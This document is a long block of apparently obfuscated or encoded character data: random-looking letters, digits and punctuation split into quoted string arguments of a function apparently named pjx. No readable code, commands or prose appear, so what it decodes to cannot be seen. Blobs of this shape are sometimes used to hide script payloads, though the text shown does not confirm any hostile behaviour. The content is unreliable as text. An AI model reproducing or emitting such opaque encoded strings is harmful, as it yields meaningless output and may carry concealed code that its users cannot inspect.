fxr39xg1zoz.p.Chwgum1nim.taM9gwxcey.0LcwR.\/9.0.E1.cpf"tme6o.9D.m.odbkdy7.,T.vbkn2bz..TkL3"3j-l..mcofIw\/14fr)yaorhysu_a@t9.wv..dA4.eDaNz1.w..mqL.5.b.owr0xlE1ho.M1]k.vC7.X.f..xMjqLlm.+kvynIwf8w4lvogLsT4cvx.Iz1fo.k+5evb0a0ov"u5osTWeiht0h.zu.t\\z7.dmLcIe7!.s."7l2.ChmLLjCDp\\o.kxuuqd7aE6ztT2SryD.u2m\/CuLLh ozwvD.sa"Di. bbrg\/z.0..xxh..L9.1kzn .zzp.y.va...1ewh!hzub6\/8"I.u.D1LLhaNgD.pzlh+p9XrI+MooEL71mtupd.xtpuCLvTr\/l2.pThhhg.D.hhvwol.t.wCe.t3.z.dcczS38wx.d0voESg5hkrd.g+rinDvh9.bchD5i6imoiy.1L\/.@koz:zLn8hubq151k2L\/j.ny ,lhv.r.j.6ogxl.lvg1gL.bsNdhx.erpN=.xCI19gs.v0..C2ah.p.iyiDwqLfsmcLM.t1sr7o7db?4.Ta0s83h9rnggeLeCnmdh7ls.tibtovxLvqhNDc]L2x3" oa1f+C41bni.1na4.pDMtIg."\'Lt6d0D.m2"3.rxb.+\/gre.inleyN.oomwSm.buOv..q*N.1CyS..Sy.EVkx.uDanhrvruho?tMg4VM.nwowt.s.sLylL...wb...DaVvqeML.t1s.9tiMg.yp.mL.acDrw."lv8Li.c.ro.nplz.3.tgov..rLgy.z...g0i0ux4kriL.04t"phw0ncbT.nb".5"z8qes.g.y8yN9.7f.r.mittzqD6CLSt6pwgzLLo7qoNLd...l1IrL.%h.c2s.1l.Tp.rpTv.s.w.9z.E8.vua.CoCuznhszp.rck>rgLigmlku.qp\/k9uyn..jr..(CT7SvkeMcq6phj3sqp{xpx>ei,S8t83.3i3,il.)i.z"1n.h.N+zE.HzwSVlDL0tK9T5zo.33wna1sLySxxVc.7ouosy5.4ymzp.iupank9Eow6qmqs.kcre.CL+orppu.ENy68+Igc.emjw:0oIjfamYX\/rLD0uvk%xv.rZ61wLsqoVkiqq4 5zr.Ti6V4i.er..ci p..o.ro"le.smw.gLur8po2r.M"otr?08z0"#k,hi5;n5C\/S+flbsgumLs1w6yctEv.gk.vz,l\/y..y8t4LyVCs8buTI..5G"nvImNC0\/scoi+9t.Vz"yplt0spvLr9.wfEzWoizgLT+5IaoE..jw+k"zzwuxnib.u.su.ur#6mhm7.f8w3dDDu\/M!.uodwL$ikLkyTfj.k..qlxgc.gSgbLE.nC47fib8dm1zikD.Sf2rxTrmr[n8.i4c.i.wfoLq.ydqk5".t5uMzNC.xou.75cuwv\'t6hsqlES\/ck6t.i.Iox04\/t.4.m....v\/I. m0i.s4c9...wx Sr3LsIy.z.UtTxc9.clgzl0.yI5.zL..y..u0.zutiL.ohNar5t0..LN24vvl0iuo\/.dbtqLhNhorwfu224Iy.3D..iz.L{vr5yM,xT.0NofvMLiLDnuplxlk.gilz4ufl.L.m.Dyt.t"vys,"vs4.mr.rg.Lv4+.nap.n0.fb 02mS.3.zS8Tugl4.u.m+.hcyx.lVl1..yiDprS^ydivup4ou2.yspwoMqT)LsInDr+.8hVzfqL.rvbmqu.0VHxlq8TMd(xCx0.2tlSayMLgInd.g...2nt6.v.0kv.u8M.r....001".pesMh+.D.6xm5+h#..rvi..Vuq"owcmr8m6.iEu.8.Dg34.oC3uur.wDIM.Ln2m+21w.nEzuq.m!u."wyL.rvbxw8va\/vo.u+.vsxS8T.br7j=Splrnutug1.7r3pLumT.soi.mg.gt.zCbj.DwLwwMN.tyDw|n..I.r..x.oq..r.IheoLJ.48v.\/kpMMuviv3.LC6g.xumwpq1piSq 8Ihuyy 1Dr...S.oNSlu.N.qSq8Sxrl.smq.a""yl.xkb.9myT.u.L83jr14Lwte1boIVf".s4+.3.99uptsdy1le,rgMLy.r.smak.u+.a.tq+aooh.hTTSLv...flf.1.xpcxWx^5LdbvC.\/4"ep7Mbg..dL4Ilx.vLx.xqR._vyq8Ve5v.0\/v.n)1CN2oim.Lt.f1b0oDzMSnyLwb.L.TDp..7eq1d2+8u3.pud7ig.kv.z.d..8xtwgpmHipk.N0s.v..1m\/sg.usy.w5+tuTLb 7Ljq.n..Lk.M"jm8s\/t.ikaqwLvL3.E.Vbomz.o.7xL09seS0kw.mT\/xnhrk3d6l.hl<LL;8aMrjrIttsliujL..o4vsE+ki"CILgg.rLS.9Dwx6.7io..ix2lhc.qjo..8.3M.p.dS.,ycwL8oy+..voypDykuNq03f"+dtpN1rywqyre7.8p0s.ggnlxb.Ny..mg(.gM.[3nD.5._".y9o.\/Lzm.D\/txnt8}Mksuk..Dppx.87pi2.pNvxL5v876hylpT+2tx2cMrek.za8s0.+\/,97t.k<k.19lx\/Trt.lb+L9cw_.rQD..s g..4wD1\/srz7MnpEt9si.zlr.seSpv8"q.r.ogoNh.sa..8oE9..3q@o.m.Vngjp0pSr.tguZ8v.|rLr..8L 41h5L.+.lviitL8.r..k7gx.zr.1LS97y4qi.ir..g+nbz2owsMIl.rrwrmm$\/vv|o.lE.om.xj15w.tTt.b.o.lL.wmrEIIw.m..!h37.oLclry.r0.hnf.th."pws4jn5q]b6.Nc.bMr4>VVt.xolg3z...+x.elb58zmpS,hi\/x.z.+r@ .onh.utbYrw,t,g.bp5..lyjEBo.rMr8hh.ragmV33p8.etf.pn.kb.gilfsM+h..wcmL\/vCuls.T.Lz"zVfb.usqcCc2L.CLroyuXas\/nN6L+qK..dinq.L89o+6.E1ejI^vmx+vyC74dj"wd1ofrbtp10.7e.\/L\/Ln6cVwnmL4h.1zuNV8Dsa.x..hEpb.sqTbo3h\/122na2h,...".6u.oxh+"T.L.vz..yiq.8NhLmLl8kuVegss66Lp0jc5.5x_khr".gdkENqkd.lw.4d\/6uquc8m.L8&..i7Lnvlro9NLaL.Mcm.g.Hvo.r3giw0.g4.u0.hlIlL83mnxD.ow\/vxL.V\/xh.yecjn.zMlk.#p.0,oc..k0016tbycomb.h7rgtxq}2+ht...hzd1b.wouswvL7o.8g%i9o..\/5yq"3T.au1ci5rip.r\/1z2sozhsz\/.pTLag8fh."r;.5.q"1v6z.ywmofIcy..s68h"q1\/5ktoxL6.Tl7&o8nol"zSwDsg.afrIsw,8.u4oEvyCTh1d0.yNarokiytk.e.h.1fi.qNaw9igy1,.Sk.SLeSV".1_TZ9L.g.l.9L..wpMqEqr.rLyszLl1fTgmbw\/co..vED.amek.uL0.S.hN...ll."a9vTp.57Lr.g2srCiooDCal..tg9ts(zm"yi+d2.qEu0ie.SLeL.pnVry.rhy.6Lokq.esLy.gn.(ocr4unr21yfuwnL.rf.8z.dDs.Lhi9yerDIps,5251de.9kgs.Im.gw-alcLTL10LLj255oVR.z.sNebgydD.x.ldu.iowiMt2>tadh1hs.,sjqTusN..k)A.rgaze.Tyt1vm.@rixcCjiTlr"owSshy..im61ow0.79gyV..0ov!z=.ek8.zgilSkD9d hSk qq-l&2pa1ere4s..6c4n.mm.mibr6..dsLulaf.ykD.h.xpj0T2a9vLqxw0Lyce.Lcxj)o0L..gjs.wCy..Lt0+wcicd.azgvs(niy,m1s3gT..V1r:k.\\m2g0\/dretiLgl7ry.l.aM"p6Wa\/.+o.k.419L21LfCs..DLggtghu6hvuwy.r.fmo>.q+t4.0pdl..Em+V.0nzsg2zWyb.zb6q$vqpsM.ms7.wv`mttk..6rhLghw laI2Lqh....rC.E.ek.fqE.ok h.n30.ivs.4th5ucCV..8v.swleL.xcILp.0npK3ij9.o2"b4.4xew3ph"..odf..&iNy1.ym.b.vNfDwzv5turd+Lgd0vdEs+.s3.9N"wr8.90Y.Iue7xnx3w"E.t\/0.4gwzpb.r.m.vcTTzsf.7+r.lk.g0.soxks.E_"f2np.tfzwv1b1Lyb.0q\/stsuzyt56x7zM3j8TE5tfqym7.h.alL.mkhyy.sl6LqqET1qDTyiEybubyuvir.pwu]y7dl.8j.DID gfpt joi.X8E.vIo0.\\kjq.nog.3vNrfp2Lbnmpscmv.lzxodvk11onibo.gI.c+d.sb+ qD7liw.1yL..yD\/llo.e.gmts.sVgTDko7+u .vwip.McxLSNtyki6jmmuz_Nx.e.1ot8rkTbp_:cLo\/5..jbkwyMiVoqx5mnks.ve1z.pz..jcmLpq\/ubb...zo..E.h..LC.\/nh1.mdseeeCsp+ y.".g&..hL.o. Szr[z58Cih.gISl.g.dxqL4LjzT.y04g.g.br..7Ml.m+ah4gLvl..N..aw.a.Vwaex4.y\/9fh.79s3hypf81ktEkXz.itS.k4bD9L.0gkr4ha.m.,xx1t0+\/$eC.5_-fCiLu2S0rdrN+tgLtsm.i[0S.g.r,..hyx.CtxFdtnm.2hTVTvyN.g 15.7w..wLL.aix..dbhLf0.nss$.m\/6.11LiEcM.[b.Lw.sa6LxuS51..ytnm..cgL9.\/d4"=1okrpI.1g.nt7.Tbg5...LoaMLa.z.m.kn..i ow0o\/dI0h.-ctwiuydizwLuz.mi.2qs.=.r|.zzE.hlyioI1h6lC-E.2.iy.zgsod.d#.c7tMMz2CVs5J70.gEjlcgdLznsLvEm\\.vb.aEw4Lv\/uIho.1jnI.luf2mbgzk.nVgzxkEvIp&.hDan\/,oCM1kj.0maBuc.tE4x1bw.q..sMNuht.zb.x.C.uCtuq.e.Ip.4.sk5s`m.r.57..0..py.An..q[.foMyzxNEV.N.az.gqe.mlchldxp.L.ldo..H"vIuScd6.qSy0..47rseL.2,.tE"w..300L84.po.dwh.TieN.VjxiNg3hp8.lkLiCM.kfu j.pILLsLhwhTsxs.[wlEc.5Lw..u\/.^5L?h.iD.a0Slz3nO.l....CfTqol4LnmbutuasyfTIkfx.atvvLga\/,qrTt.3.M.euC.L1"kDlwagko3Isgtywg.sHIf.qLl\/.txg"8wekW\/(.k!ag9awu.yhxuT7".x.g.L1lyL.lElM.z0sb1.mvislgZij.y.DtNfso.sLL1y0bo035.u..Dp7iNIEzWNp%\/kv.m...gpg.8f\/68Ls91wC.IugHe2Eh+rpEkmmI2.L"sTDg81zzedh1"wn!\/LgxL\/aSxNgjl4.3Nc3a.1kotkC70vzvu.we++.o.5ow1l.TySzv7su.w.bus6ufu7hh\'htbynz.sn.+Mokt.Cwj..k#A*8-jIacC.yLL.nDcCe.9qvxgoe.m.C..pc.Ccb.rL7glop.DvnhkLLkp.hv.+grl3zN4x.%vsLlcLo7pDm.zktucisxu3SLMewvi.Va.3.LhjxE.+.m.s2yeImslhV0.vo\'Lno.N.vuCD..LfLN..ixtvlit."y.WqC.NqMih060zm.S"s.YhLo.Lvsg9rb,.uwToz7.o3xponq2x.L1vvmol6d4.uml+.t.S+2cbptrpeDyooue6wjxn..mTNTzsLdT5MIS4erDkxEdiD36u..gfLNz+t.ErixeD.g.vm4.o skE.,Zcnc.w.T.drp.bd+ryi..ma..jr.rfqar d.sl5xt1.h0i.prd8mxMCzdyv..SIMpiq.x3qtlpf.m.TI.CwLyx%m1.N1q2h.V6DT+a.eLL."xkotk8,.Lte6+nZxqgx.rnoh0g7pxcLi3gg.j74luzmfdxw.xM.6.kxi_gMb.ss.+.q.tYzD.7..5toerLyv.zpq5f5kjIsET4zgVLV.fvl_w.ezjxtdvi.en!.4kL6d.Vgl@L}rc.myphufh.v0bLo.ielI.ausplgSvDozCs3..#0h0y.u.3keyf+.3-2vgotge.O.rCzvdenusuz.b.\/u,vrmigokoypbxosn.3.L.2vLy3LV0DhyLxermNsok4.tn6LLr6zhNes...b.q7-.p3a.M.vm5Tkt..DLy\\.\/mbx1.tLXlo5xTLD"Lz..s1etyplr.p7qLtu7ot8lx6z6TgwC1p.dsfr.brmxuNL\/0oL m.ku.7e1eh.dz.ext0Cuv>y\/..7teLhp6.1.0fx"4.D7\/nD)ys2L.lEegColv9Lo.qm0esLlt.M.i.gaCh.-..tdy.I.x.omzT1\/9taklxdmxuc000u"9t43 2i)x83.bhnt`.bzbCwz9DvJ.YcooNrbn..I.tecrxa0e06..yph4rNkv..cmLzIytgg.NiTx5l+x0mbooS"xbqphixk3y53L.myp,Dra.s20!o.0.e7.7alsqgtfS.naLhLpt.qMw.,pr..r+z.xmssmoo.TxlLi.oo.l.".q2urarhL.Yyvr2.4wwrok\/Mbuwo. stnx.xvr.t..iqo.tqboN1..Dp"(c.w0w0uorkom.cL.fd*o.7foy.anEh]Tli%&.5.wEL2u1gc..gmjp3gbxDuclf1+eg..2tprioCh2eMDcr8zN9bLC\/.ahkL:a8Dlx!t0..ouCh.j.Na5.fp.w.3qs..\/bbui"wg.LLL2vvpugsp.rD6qNlr.hxd.TaD.yrtE..l#i8lILw.4egoLeL_.ob0nsI.rDogyn.LgttnLfkLpgao5wH,1s.."Nemo1qspN.cya0v}vtwhlItEiL5yVELhq. t.jvj1al3nN.vyXbwMi4dc2xE"Le o3e+w5xgLMNj.a.u4LTLu.lkzl0s.Txy1ldgyofb19JaTgm7q_poEwtyLoivtouE\/5z650tig.r88+LubmS0E,wCvioo".qe1cLks.s.vtl..C{y..tu5k 1.tA.Lm.,gra.x,q-e223"xIpCMM.izLoha.o.(,fl".8+8x k0c rIs..l L.7&om1V.Lbnkyz;uIl6sj2.r.sMdkh..5,"L.wk0L5.!.gv5tv.bchy.Pqs.1IEw9m.uuLH7"p.infI819..7q.p_LTwiU)xlk.E4LhTi.j31@ys4pieispdLjgqs.hi.Dv rpio1s9sL2_9b_LUkipogyitDLSllC0iT,X.h.."8xp-_42.jLsE.Tf5Lk..@+1.J..0xdheO+.x.wlp.LeXy3i^.v.i.3.2dzdeoEd.7h@LS,wVLY"LNgrk.6"4.74nu32"T.T..d qwxi1m*s_.74.oS5.by.Mljqvsriorb7_.1teCLL111tJ .bp11.q ..j.l.qopi"vz1g610D..k.p=lroz2Jj.0 abL?0 0ywMvgunIibL,...l.h1wk.+.S co6etLn ]ErLd. SL8..Vytx.u3v...sdn3trcinozso3hkLv.Li4.!himV3tor.SJ17!3tg++u.vygvE+.8gL.DLZ4.tprhruMe.jf z48upodNq.plE.LDtw.#rE0|V.\/nM3Cohl...y2te..b.Mhtwrl6.2.uyTtloE8.01g".rpu. ykro^wrn...yw.mqr8oxowv.koErbssIN\/dfCZlykLt\/x.fe85wpfr.go1dcyL. f.3dCt"ys4tTtwprrwt\/..N9LTI.8 .ptL ztne]",\/hCbala8"LnbeTTzclyghgr8q5r E0v63.za+vxoox Ef....\'.Symhgm27vimM"D"+ew,"+h.m m6.tc. zxb.08lcLlg.t.wkzkL.up.. Mk.v 6Scp.V.Nbk.p.ko.qvtTf.Mh.0Vz.CLs.b.Nkuyp.MMVwm4zc l.r.5coe.hrL.o.Cj9l1u6d; wNgtkv.zoyLgc. \/q psaitt srt=v.32hn,thL...wq,r6.+.ih.2d...J.di+dr.igoj.xhr0.... .tvE:\/.3h'),pjx('(58cs\/20];LibLVL*]LV1"L4ve03\'0Ll.  L11L!,f=;GV.!%"VllLlV,"1e:io<q]=rx0Ke720$V.9LTa>5)mCv,)LLuDmve"i<Lor]L|VL29Vr-L">sRtL.bVvL.Lb\\L4mi9"bb*. aL(aZs4V\\I{b_ix"wLDoVl]3}?iaLh0iL(6}i20LVD"7bVV.^V]k4]734j 9LA83b[L,y0G44;.\/(LD)2]v]b=VtLLut+L{LrL(eb}")C5kV]g1(LDgknbF;+2bt492;]k2eL!4 tLL#5h2L5[!e["Ib5_ L}L[V5LfLwLr)>05Lr1V5b4l]bmarL1g3VL&VLp]r]L)ksnQ524*LV3=2%rgV.9B.vV3+_LV.L.12DbL31YDmFV]1%55]L |n202sVlV72LLV9rLWL+"3L"aLf]]+0}:]u10*,}bol>nL ]L7+0Ln]"V9m+Me:]0L)!2vL]LV233LY3-0V0 .L%5]rLlL0 v.)"7!]2!*jLt!!L1{652t4[\/.V=L[&s;f]LL=1LV76m]9roo]0C:LL!e))C.VLs6!V3,V[6i]6z!952-1gb2t)L4LV"{0\/61_LL sp3D\/ir9-"nui!LN6Ll4LE]]}r-!-LC:0V8p2Vl|n"]=1038\'"}=18,V)!55]ELLwmU,!]7]r]LonuLi]fd0G5]0 )\'LiV[gL5LLb:L2:3L+Lr2264;4]L9tV12;on;:};wV,pLib&35}Vn+c.,_,2n[405ku"3<sV01X.riLLv# ]) ]7w22L3u2Vm43[ LLV3oH?V=L[.L(L_41LVV4WcV_1oL67LL7&L)L!5]V2!7vcVgsLuLL2124L}+2bLV*5):l:.]+._7d7ts[ {9VL1LVL\'8]V"4}CDA3VVn41:4 kr3;L][=)V!Z0 5L1.L17oLDs*6{D]1+_L3V`L;][3}*4]!2 0 LLd1|)]57.L7gL1CL,.LnL3L5&]fL1!{U")nu?02,iLx1EE(D]],UoQ.xrV4_2fE*VLLL4t2w7{&5531,1=5{3>9du2a0F8o]e}!!.nVbL{V1LiL0$eeL8[0[L47kL9]._)2eL9!F<M_LV!5+14n5,LLL46_F;L3D}*y1L2e1$]"Vbm; j:!dm2Vs0*}VLVVEg.2]LB!G+$!*Ltgg*-L6LLIrLf].3ZV;3\'L3V8rV"LL,LVeLLLl4] | 23 [LS"V12b(2I6V]LL1][)k b2k)*=hL"HLL5V|yx,o1a1.2.5LLL0uL]VV81u0LtlLLp]Ld!V))L%V2L63dd] .gL11o71L@D.L0740r0LV<77LN!3L)1"r o1{vp-0L42mvL0.VL+VV1f52n0L04.22([[k{2LL1y9sV]8133e1Lg:24LUk!]2rVtLuV""LL +Vv d,pf_!L195VLV.tiM1L{!}_=xV9:126ui}d*V5LuV:Na!h3]LV4@GL]D72]V3{.y)0L83[LUL.)co4(7"e:]\/.3[n4x|f}]s#V523!C6V"{gSa7a00L505(L...L6L,L;6&1uULL|, V4LLmb9]e)L1]"8L84V[H2I0+LdC27.L]}VLb7L:.x0a226e4=V2n7 Ea2:20LDt28o]1L]1LH!;79]2L7P\/](:2L277]].fLKLVL0rVLu3]ELc;89V"e+!L%34i7tV94)vLV73V27"!2V71]]k27+ 1LL3J)]L4+.L]_;LV22E;2u\/L\\6LL7L[8;8m"9;k]5V1c}3L6i7eaaL"VLKL26 V08;8ber0@WuLLw4\/V+3nV"!!2VLV=7x4,a2LLdVa]}r]4LbB262w=D0]E2]2r94r{hLVnL4"A\/0V1L7x4BL6EV-7L1+fLkl4Lw]20dn]!+y10 :9L1Db4VL.i]4bLx.pV9dBbV}A F j73cplerlF1Wy"39}LeLiL2L6VB1,3!bh@[3;.4.L ]rVLL,(4i]L212h]w,8LLw,2 2$t^3  VLL5L)ba2.[ 5wVL"2550+4t-Dfu4CLv;A2}co iL2)#+!sL9234,73ewi[dLAL]7LsLV52..5{0j9}1Vn(3. h@L;(>s5VVD[3[2.\/5[0{Vo-"dEVb.aD*3!]Lt*x]V5sLoi\/}":5.\\1rV01x]922o2V\/#e500Leh)VLLb37]) b]E=J,o..3_,_1{lac2u(>!V1.iL[2V)V 5"s32LT33cflCLi.VkV-V0LLuni)\/60r}1a23L bb]( 503=g,2a2uVDov=8iiLgLM;vr!Vov<$94LiL=i}(`"L34_J027eytp(\'(52Lo12=3(LLi40)154903].v3D2i+o")LXV)7u8ed3%bL,=M-05V639D112{VVL.)]353>&9.54];ls1i 4;2:8-]H2_V7]3(V2.21LL!5LV23;5iL3L110eVU!1c10=]EsL3V77L&V7V(1r)b7)]5]I=LLtLw6-2T3=uL,V4V5VL 4b9}\/[1E\/LLo_L05LLL)L]29]tn7]_la 53}*1i50]LV9t[21,lxL1=84LL4L}L-1a]LtL.L!m|s:.aj"f{23En0L4.mir+VFen]3a.&\/3b]LLLLdeL53.2DB]]FLLe@VeL2o-VpxVLL5?{720)J0.V11s6r"L],-!."74]V]+_"VV}x(LVViL-aLf2xuVtr;L_= cSVV["b\/3is6].252]0V t,]1L$47I]ph=e.L[1rf121K.0x1n]du.}u  [2LiV]LLiLE.k]!;b95CE56,s2)v,C5_1LX+w1.V_[eh]V]A7e"l14{y[sLx!(L}083V= _3{[L3L()e0]Lh3Uc)i}]1Lo9L1V0V9][15 L[c3L+9veLL"L74L{7)1D V(045o L84g3V>3.LV5{3<++w)LL5L8|3]|!3133b]]L)w)L3"RL.LH(0!L`;0410Ls0or]L8;n:L=)s0].a]VLL,.V4srVtL%bbfLY=_{22=1V[)&L f(o{(i12^VE1kvB2t|k"L5L_\/[..n81}e0.VL[tw(4-s V1V3,2]\\535:V2Ln]i1"]r?L42V.LVsf36&,abx$LL3V\'3LL(mL.r*.e\/);VfV2LR9V.VvLV]0.,1d0VbvV7LV_LLL3VrL29w37V8)+LE!1.V3L80]["D:P)aV nkV1j2V\'Vl77LmLt[34L 63]D9L1g4p]LLui LVrd?0eN:SL,i=f)]0"V "y5 i]1.!vFFL>Vb;2L]L.4v;L1M.N]{\/L!L22#]1.x0"\'D3Lf}3K&LL1_}\/s2 LuvFViL7n71V$.3{bV}0*]Tlb]0VLurivE1.5G7V)L[LV]hLb+;9g.L+Ly][V{]L3oL6362L0]Vd!+b3Lv}nb,1LLL;1\\N2egV"49V,L53JL_]L]dg)cWfoo6]}L%C=;"}]ft]ya+v+]OD2E0)LV0,]>}2a3b"u:VmL].-XL0no4V=p1VgL 487L2aV1Z 3c0c]abr,L=;z(0p84\/tn!LLLD1ir*21"3buLnL3u15D0-251|]n2L1nPgL:0LL)}Ld%36L}35].,LLV7Dr!7.bLiL".12)L]{1z(:L[y!ILn]i0V)bLV3iLt_o3574 V.]VVLh24}L(ecNL@thh24]hV4JU9Lr+57NV2L!r4,(utoyL62u;!L\/.snlVjLMVI05L]L]0Cx42)13]V]Li)+e[4L!uL,s$g;!\'rt7"L2\/307,V:t{]tL2sr2L] L1V4)1dbLL}2bL314]:]L0$L7q29+h9V3f=78iL0H8"LdLx(36n,"Lf.3Vt,:U[4!t;L133VVLVL36o L3>LklgLL;.o24]8L4[b2y3Ll)kc0L>3!\/b}}L(qL3L69[$f3L-]i]V{49eV 02e3AWe)14V284VV3;]"[i0}L37+$,y4g0n] d8#IV`is}L0V46u5L]Z! ._(uL.|9LL_Loy1rVe]tw[53L-[1dL}tLx7L< ]]1!0L5(b]L7L{9q04cLL2".7|o9Ln2r6=L"z)>3[L052]5L]3Vi=4.\/V106p;e[e15 VmEioi6L0L+=K1f27fb!,.LrL5fbo2rVxrcL4c:3.3L]jL5p{e3(4]V6LLkfc]gV&4"}8gL).L\/d m:]3VegoG124r3c]]=6iLLV=me)V9ml7t&L]]E3mb[nfVBLVd3r6kVX!5s}air2L1 {,Vzl,.Lf"LVV-0.r=14U4qL7!]2i.M3]vV4 0CLXr28]b.bb70L"=;aLw-].L1Lg4x&]2+{4V 4]3).uLCp"L|;8vU065}.be]h]1oe[4sVL2,["n0n,i]cVLV7L[\/LLdOaeai8VkLw8+9[lrLL.}+L],V"+:L}ie\/CL289XLL1Llb%rV3b" 7;V]l_42.s uN rV@9Ei?.]3VLjV"-0uyD]0,]n6Vn*sLV3Lu7LLt\/{L\/1w29LTV"rV43L|p#25_:]&ezDSUk2]LL77V)53L;v5LdVxf4VnL0,81]++1p1cL=38}pVLi;]V]R9L6V]Vy4bvUV3V$td.1L]v4 ,VL,B\/O[Dps[L23].L.r9LL]23-""0W!.L[e0=GdV:mbV")pL+LY1V_dVh"((;9D0;aL#oLeb33)+v)==d7L]2v2LL0}1Vbs:e Ln*V]]3a38n, 0M)L.1,]gL0l[v]V;Lu];1)p:Lr."iLLi5Vs7DV)2)oL38VL+8"t,98LLvV8vLLueV04Le14)VL8]251euLbL:8o+xL33b]V.H Lk3L1LsFLw90uLL,6LCk?a=g]bL9L60D0L}21=]]V[)L1=]j47h104_3\/3{V2}fL5(0.%1400]3V}u9dLo!}=j!eV&12-1o4L=Lg-LLL40v*eTrUI-]960]L1vE L.a-[+f.4 LvLV23].8LS0k3x12di!LaVd34{}.0LL.L1th(pj(x4LL7]1 1+iAV{u%3!VWLtVI3sV4\/biL6L;]wif Lj2)L"op#t,oxb3"3)eL3:vaL3j39]V9z]5LV])"*)1,VI)+VL56! 9VL-u]2igL2^"]09"L]t\/26.43V:].sL r605L]uL2G"9joi:]fLt+0"V1nr9Hr3!enr]L10l 9rb][o{V{V1yXo8]0V)17L OiV)VrJiLVrLL;LLb4K1>0L8i4nV4tV% kon.LL13_bxLV1,.6\/2?t21>0_)1L0_{}.Wek"1Z0VV0L91a<(iu22ELL43" }25LLu2_X3]n9 DV3,CLVL2&54!+L 02jr.<=.))$)]{-L.00I7D(.Lu4\'H54_1.2.aL4" .k )8;tb[LcL7w_42L3>n2H]mt3r $(r1!7}g1h1nd2LtV2u(L6}L@3gt en,ok1[]3tV0L29L1k;c+V!Vb_5L[9((L0LV]3]$VtL3V,7|;t!e;VV2fu;d1"[duc0.LV2]4Do]L"3u1io- 43+9@[DiD]bbo9,)8r.0q];0x}rp]2Lkc3oLYbLL2V]V.L0LqV318y]+qg(b=+120.)a8L+2 L*iT{)4.^bd9;W0V4VL6"4 Ig53L2o3{l2<)Lkq92;L:L;ee.Q+"LV]:12eH!b.xLe(!]b2L2+Lr0Vrt1i")L.V[:Ltv[]! gV3L5L=6*.f6L1U )-.]51 |%L1ML9{.o_iDVi.Lw0L\/nd.aSLtK0]L\'Vt,:L]iLL.k9:bL[g204,VI](50L*;kV,LLs]l"}4*huVL3r9=719s;8 lj{0 o)N9;*00L77.._5Lkpt322 (r\/6ri2iE2\/(]G"9e ]3. L V`L4iUc2Lr0An:V412fLL.$DL+ix VVU o2VZE_L =V9i(9]\/"br27;.]DV\/1- a+,[)o60)L5\/!L[& L8+34t1iV2V8[LLV ,,u16 :j]eLrp3{1L\/]4nr [gx00ger9r]V3,iVL}=;3,+3,e.2E5Lhl-5V32"0]6()Lo\/;fr]L{]C.ol()]!4207eJL64V)7nBt+oL]n]oLfLbL -1L3lV 4.. ]f_]bL[h-C78VU9{L]V3VLti<){[ULL5[])no3LLc68]i&9]]L&a1]f9,=]*L-=m);5YoL{d_vLL pL_x0Ljo12bi} )V#rl0!LnLL20gbV00LtV0$})L[;3U.1 V3"}.,VL=r"inV VbsVL+.a.9VV]7.i [L)02L 1L.*eY3r]P0V(a2LLL-&22V!]]1L2VpBxF}V1 |0])3eeV QV:0517ri}e3=9g=0o\/1493]J:b1]V0V1t611p+L`Vl(+8"<[.3}} .!i^)L*nC00]e&+cv#9c6.V=5LVk3&]DiLL 0:LfLr1i0#LK<a,]L,+.1060L]]]83EV1L [LL5)iTLrL.l]VL3]"[gs"[71.-l61L2GL_2L 1],r![,i7o8_3](gng1L1L+3L2BL")V?0,f+1y)db"2Du2!!L }3m)'),pjx('.120. 3L07b)(1e(L;])011=Lt2Lrs52)heD".[#.v1)2LL:b].0M125d]820=2L LaL,LLLb_U8,N{L;[O(L"03\'iI43L0bL{\'5L[I1o39)]Le4LrL$,8s(]rLLOLLLr7VrL%X9E_\\1nLhl[1L7"08.]([0d^1=]30fe2L)L4L0" 5!L0LL95.&3L=13W10n01)9[}L114LD=)BL4#2hSh0)t60]dN!]Ub.UL9bL\\)"@;4i=S!93UL0]LLLg"wt@,+]Lr=m0L5[L70M0+L1Lr115.L L8)L1_1Li1$L0LV4(LorLLL1s3t213LigLL5!L2L3C]L]_L3O9]L")LL429L2]L5;o!v0L.L.)]]0L5856}!=LnLto80L}LG]=L?%&lL):L0oGLLLi6LaL#!Lea_)3 iUDL,)L(LLL4!LLt195LLLa!L2T)Li_P"08%[b[]072"3!d!L91."]gr$f!LSR)]\'909LeL8L1Lo;LE5LSiL t1F+P=.M.bULt1!2b13]af>)L0)0[0]L*0L(;L55)5;L!bL)h]%L!] 8L)1%rLVL3$0Icf7$:0L1OL2L[L4CLR21K992_>LLL1=es]5l5i.fbaL=l.!10]a2ELn9L-L3L])nL!0.#s>i}e7Ln11L! Li3La&_;.5h2=ilL\/8t2L5LLoeLLy5L5L!L81LL!L09Lse72"]1L009L*LX.L2iLLg6!0LL$?5,!Lf=L}.1 %W!!&LB38Ls23bLl[6xbULL)L[!LLkL_9K&L4i[8)95H0o1:7L 1t0Lol;],LLL3u_,LLLb,ULoooLL&L]LcL3L)3Gk0]3;5]w0L2]c]9"Y22L7`L2bd2a_L3L2L)L[L32;SpsLLCelNLL L2etLLj82M1)1L)3L62)1V1b}_5";!=L}2%GLLL]0!LA(6]Lf]]L8jLL[XL_OLL]20L7LX])LL000LL?)L+mL_=228%#= Y3]!0_]2C=3!1x.dSe3L3n0f),]nL)5L LLrL9YLoLLL26L2c1111D=5.L1L)L$4=L!D#c]l&L<a>4kLLLg90vd3]R4 3!O4i%L*?2L1!()5!1LLL\\b)2]@t91tLL.l3L_L55$=1028La]L0L200`$GL .4"\/=QWpL9]3(r[0L3_L!.(1o+t%4L2G\'L27OL1en0L03Lk=L$[ch!L.L)o0(PLj.l)=]L(3LlLai$"L&SLB$L >L!LbL41(e;LL]L36Ov7);1!W[LL-c;0o3L7i5.[_L)L3nLi]LLW^r303=Uc4!r0[!x7)&+LLi#+g1GLLLL}0.L21)];Z1L_]LtL0LL!o2{&L} ![b];L]n5.]8L[L7bsL7L)L v{;+b)]"4LonxL10n]2Ld.12]L5L]__a5t7L,12eLL0LL2kL"D]U2 L2LLL]]LL1t)j]eG2$L?2)L8d1;e]i]W\/L7_2tL]i"L#t;2"1L=1LSLLL;=!x68; (nTVS t12i! LX9"LS1eL!;]!=.lS31E0[ZL;7e 2Z#]:+0(5UsL}L+21 qLo\/!U9L]3k>LI6L3L=6L.L])2QLa!UL2LL]1Uu "L8rLLp[9b2Lc4l11#L)]2L]]),u,_]#pL8L3]=6L) ,)L7L"a 1O1.!kLL4BL+i]LlL0L1Cf0L!LL0<LL$;LbW)L8)0L0"L34L12L2!)L371]r1_]r;N11}[a8L\'"9Dx$L(5dUL);LL!5x0L11L=](LSL_1e.0=\\9L} 